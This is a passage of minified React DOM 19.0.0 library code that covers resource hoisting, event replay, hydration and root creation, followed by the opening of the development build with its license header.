clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=cm(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){gh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,zp=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
